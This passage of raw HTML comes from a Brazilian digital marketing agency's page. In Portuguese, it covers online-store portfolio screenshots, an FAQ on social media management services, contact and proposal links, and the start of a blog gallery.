<a href="https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-duetec-br-loja-2022-12-02-09_03_35.png" class="bdt-link-icon  bdt-scroll-image-lightbox-item" data-elementor-open-lightbox="no">
<i class="ep-icon-search fa-fw" aria-hidden="true"></i>
</a></div></div><div class="bdt-scroll-image-badge bdt-position-top-right">
<span class="bdt-badge bdt-padding-small">LOJA ONLINE</span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ed8ceb" data-id="4ed8ceb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85635a3 bdt-link-icon-on-hover-yes elementor-widget elementor-widget-bdt-scroll-image" data-id="85635a3" data-element_type="widget" data-widget_type="bdt-scroll-image.default"><div class="elementor-widget-container"><div data-bdt-lightbox="toggle: .bdt-scroll-image-lightbox-item; animation: slide;" class="bdt-scroll-image-container"><div class="bdt-scroll-image-holder"><div class="bdt-scroll-image bdt-scroll-image-bottom-top" style="background-image: url(https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-carolnarizinhohair-amazonflowers-br-2022-12-02-09_18_18.png);"></div><div class="bdt-position-small bdt-position-bottom-right">
<a href="https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-carolnarizinhohair-amazonflowers-br-2022-12-02-09_18_18.png" class="bdt-link-icon  bdt-scroll-image-lightbox-item" data-elementor-open-lightbox="no">
<i class="ep-icon-search fa-fw" aria-hidden="true"></i>
</a></div></div><div class="bdt-scroll-image-badge bdt-position-top-right">
<span class="bdt-badge bdt-padding-small">LOJA ONLINE</span></div></div></div></div><div class="elementor-element elementor-element-30ae53f bdt-link-icon-on-hover-yes elementor-widget elementor-widget-bdt-scroll-image" data-id="30ae53f" data-element_type="widget" data-widget_type="bdt-scroll-image.default"><div class="elementor-widget-container"><div data-bdt-lightbox="toggle: .bdt-scroll-image-lightbox-item; animation: slide;" class="bdt-scroll-image-container"><div class="bdt-scroll-image-holder"><div class="bdt-scroll-image bdt-scroll-image-bottom-top" style="background-image: url(https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-casadogessoosasco-br-2022-12-02-09_12_22.png);"></div><div class="bdt-position-small bdt-position-bottom-right">
<a href="https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-casadogessoosasco-br-2022-12-02-09_12_22.png" class="bdt-link-icon  bdt-scroll-image-lightbox-item" data-elementor-open-lightbox="no">
<i class="ep-icon-search fa-fw" aria-hidden="true"></i>
</a></div></div><div class="bdt-scroll-image-badge bdt-position-top-right">
<span class="bdt-badge bdt-padding-small">LOJA ONLINE</span></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-e9293cf ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="e9293cf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Dúvidas</span><span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">frequentes</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-44a01f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44a01f8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9292847" data-id="9292847" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8c9e48b elementor-widget elementor-widget-bdt-accordion" data-id="8c9e48b" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-8c9e48b" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-8c9e48b&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-o-que-gesto-de-redes-sociais"
data-accordion-index="0" data-title="o-que-gest-o-de-redes-sociais"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >O que é Gestão de Redes Sociais?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>A Gestão das Redes Sociais é o processo de gerenciar sua presença digital nas variadas mídias sociais, como Facebook, Instagram, LinkedIn, Tik Tok, entre outras. </p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-quais-solues-fazem-parte-da-gesto-de-redes"
data-accordion-index="1" data-title="quais-solu-es-fazem-parte-da-gest-o-de-redes"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Quais soluções fazem parte da Gestão de Redes?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>A <strong>Gestão de Redes Sociais da TAGDIGI</strong> inclui: calendário de postagens, consultoria social media, artes para redes sociais, social media analytics, interação com seguidores e criação de mini vídeos.</p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-a-gesto-das-mdias-sociais-incluem-quais-redes"
data-accordion-index="2" data-title="a-gest-o-das-m-dias-sociais-incluem-quais-redes"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >A Gestão das Mídias Sociais incluem quais redes?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>A escolha das redes sociais para a gestão depende das metas, objetivos e público-alvo do negócio. Por isso, é preciso avaliar com a equipe TAGDIGI quais as melhores para o seu tipo de negócio atuar.</p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-por-que-preciso-de-um-profissional"
data-accordion-index="3" data-title="por-que-preciso-de-um-profissional"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Por que preciso de um profissional?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>Investir na gestão de redes sociais é essencial para ter uma marca ainda mais presente, forte e de autoridade na internet. Todos os negócios precisam estar presentes no digital do jeito certo, para obter o máximo de resultados deste universo tão lucrativo.</p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-quais-os-resultados-que-posso-esperar"
data-accordion-index="4" data-title="quais-os-resultados-que-posso-esperar"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Quais os resultados que posso esperar?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>Aumento no número de seguidores, leads, oportunidades de negócios, vendas e muito mais! Além de maior autoridade, visibilidade e presença online.</p></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7525b8d elementor-hidden-tablet elementor-hidden-mobile" data-id="7525b8d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f2d6901 elementor-widget elementor-widget-bdt-accordion" data-id="f2d6901" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-f2d6901" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-f2d6901&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-a-gesto-serve-para-qualquer-tipo-de-negcio"
data-accordion-index="0" data-title="a-gest-o-serve-para-qualquer-tipo-de-neg-cio"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >A Gestão serve para qualquer tipo de negócio?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>Sim, a gestão é essencial para qualquer tipo de negócio que deseja construir uma presença forte na internet. Seja loja física ou online, ou até mesmo prestação de serviço, é fundamental realizar a gestão profissional das mídias.</p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-os-resultados-surgem-aps-quanto-tempo"
data-accordion-index="1" data-title="os-resultados-surgem-ap-s-quanto-tempo"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Os resultados surgem após quanto tempo?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>Os resultados dependem da estratégia aplicada, com a intensidade e frequência das ações. </p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-quais-os-objetivos-que-posso-traar-com-a-gesto"
data-accordion-index="2" data-title="quais-os-objetivos-que-posso-tra-ar-com-a-gest-o"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Quais os objetivos que posso traçar com a gestão?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><ul><li>divulgação do negócio;</li><li>canal de comunicação e relacionamento com os clientes;</li><li>construir uma comunidade de fãs da sua marca;</li><li>educação por meio dos conteúdos;</li><li>vendas.</li></ul></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-como-funciona-a-gesto-de-redes-sociais-tagdigi"
data-accordion-index="3" data-title="como-funciona-a-gest-o-de-redes-sociais-tagdigi"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Como funciona a gestão de Redes Sociais TAGDIGI?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>O serviço de Gestão das Mídias Sociais da TAGDIGI engloba todos os processos necessários para fortalecer sua marca nas redes sociais, e gerar resultados expressivos e relevantes.</p></div></div><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-como-a-tagdigi-analisa-os-resultados"
data-accordion-index="4" data-title="como-a-tagdigi-analisa-os-resultados"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-plus"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-minus"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Como a TAGDIGI analisa os resultados?							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><p>Por meio do social analytics, ou seja, ferramentas específicas de analytics, conseguimos identificar quais estratégias e ações geram mais resultados. E assim, focalizar o investimento e aumentar o ROI.</p></div></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c0ec13f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0ec13f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a942969" data-id="a942969" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-69c2da0 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="69c2da0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">VAMOS TRABALHAR JUNTOS?</span></span></p></div></div><div class="elementor-element elementor-element-1fb9b9b elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="1fb9b9b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Nós estamos preparados <br>para atender sua dúvida, <br>desafio ou</span><span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">projeto!</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-446f706 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="446f706" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Estamos preparados para trabalhar em</p></div></div><div class="elementor-element elementor-element-804d3fb elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="804d3fb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><p class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">seu projeto</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></p></div></div><div class="elementor-element elementor-element-36f501e elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-image" data-id="36f501e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.59999999999999997779553950749686919152736663818359375,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="770" height="760" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente.webp" class="attachment-full size-full wp-image-12680" alt="tagdigi atendente TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente.webp 770w, https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente-300x296.webp 300w, https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente-768x758.webp 768w, https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente-650x642.webp 650w" data-sizes="(max-width: 770px) 100vw, 770px" loading="eager" title="Criação de Loja Online 11"></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-83f4f26 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83f4f26" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50e147c" data-id="50e147c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-871102a bdt-title-link-yes elementor-position-left bdt-icon-type-icon elementor-vertical-align-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="871102a" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-headphone-alt"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;tel:+551129288424&#039;, &#039;_blank&#039;)">
<span >
(11) 2928-8424				</span></h3><div class="bdt-ep-advanced-icon-box-description">
<span style="color: #ffc477;">Fale agora</span></div>
<a class="bdt-ep-advanced-icon-box-readmore bdt-display-inline-block" href="#">
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dabe901" data-id="dabe901" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-12ddda9 bdt-title-link-yes elementor-position-left bdt-icon-type-icon elementor-vertical-align-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="12ddda9" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="fab fa-wpforms"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/trabalhe-conosco&#039;, &#039;_self&#039;)">
<span >
Vagas				</span></h3><div class="bdt-ep-advanced-icon-box-description">
<a href="/vagas"><span style="color: #ffc477;">Enviar currículo</span></a></div>
<a class="bdt-ep-advanced-icon-box-readmore bdt-display-inline-block" href="#">
</a></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-24d1a1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24d1a1d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cdf5aff" data-id="cdf5aff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0c0ec5 bdt-title-link-yes elementor-hidden-desktop bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="c0c0ec5" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-headphone-alt"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;https://wa.me/+551129288424&#039;, &#039;_blank&#039;)">
<span >
(11) 2928-8424				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Ligue agora</p></div>
<a class="bdt-ep-advanced-icon-box-readmore bdt-display-inline-block" href="#">
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2be8c24" data-id="2be8c24" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d49d327 bdt-title-link-yes elementor-hidden-desktop bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="d49d327" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="fab fa-wpforms"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/solicitar-proposta&#039;, &#039;_self&#039;)">
<span >
Proposta				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Solicite agora</p></div>
<a class="bdt-ep-advanced-icon-box-readmore bdt-display-inline-block" href="#">
</a></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-fe5c680 elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="fe5c680" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/solicitar-proposta">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Solicitar proposta</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-06604f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06604f2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce1c388" data-id="ce1c388" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-d2798a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2798a3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a03930" data-id="9a03930" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9094f1b elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="9094f1b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Insights e novidades sobre <br>Marketing Digital</h2></div></div><div class="elementor-element elementor-element-390aee6 elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-heading" data-id="390aee6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Insights e novidades sobre Marketing Digital</p></div></div><div class="elementor-element elementor-element-a786161 elementor-hidden-desktop bdt-custom-gallery-skin-fedara-style-center elementor-widget elementor-widget-bdt-post-gallery" data-id="a786161" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;}" data-widget_type="bdt-post-gallery.default"><div class="elementor-widget-container"><div class="bdt-post-gallery-wrapper"><div id="bdt-post-gallerya786161" class="bdt-post-gallery bdt-ep-grid-filter-container bdt-post-gallery-skin-default bdt-grid bdt-grid-medium" data-bdt-grid="" data-bdt-lightbox="toggle: .bdt-gallery-lightbox-item; animation:slide;" data-settings="{&quot;id&quot;:&quot;#bdt-post-gallerya786161&quot;,&quot;tilt_show&quot;:false,&quot;tilt_scale&quot;:false}"><div class="bdt-gallery-item bdt-transition-toggle bdt-width-1-2 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-gallery-inner" ><div class="bdt-gallery-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="368" data-src="https://tagdigi.com.br/wp-content/uploads/2025/11/unnamed.webp" class="attachment-full size-full" alt="Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores" data-srcset="https://tagdigi.com.br/wp-content/uploads/2025/11/unnamed.webp 700w, https://tagdigi.com.br/wp-content/uploads/2025/11/unnamed-300x158.webp 300w, https://tagdigi.com.br/wp-content/uploads/2025/11/unnamed-650x342.webp 650w" data-sizes="(max-width: 700px) 100vw, 700px" loading="eager" title="Criação de Loja Online 12"></div><div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-scale-up"><div class="bdt-post-gallery-content"><div class="bdt-gallery-content-inner">
<a class="bdt-post-gallery-title-link" href="https://tagdigi.com.br/na-grama-do-vizinho-tem-seo/" target=&quot;_blank&quot;><h4 class="bdt-gallery-item-title bdt-margin-remove">
Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores</h4>
</a><div class="bdt-flex-inline bdt-gallery-item-link-wrapper">
<a class="bdt-gallery-item-link bdt-gallery-lightbox-item bdt-link-icon" data-elementor-open-lightbox="no" data-caption="Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores" href="https://tagdigi.com.br/wp-content/uploads/2025/11/unnamed.webp">
<i class="ep-icon-search" aria-hidden="true"></i>
</a>
<a class="bdt-gallery-item-link bdt-link-icon"
href="https://tagdigi.com.br/na-grama-do-vizinho-tem-seo/" target=&quot;_blank&quot;>
<i class="ep-icon-link" aria-hidden="true"></i>
</a></div></div></div></div></div></div><div class="bdt-gallery-item bdt-transition-toggle bdt-width-1-2 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-gallery-inner" ><div class="bdt-gallery-thumbnail bdt-gallery-thumbnail">
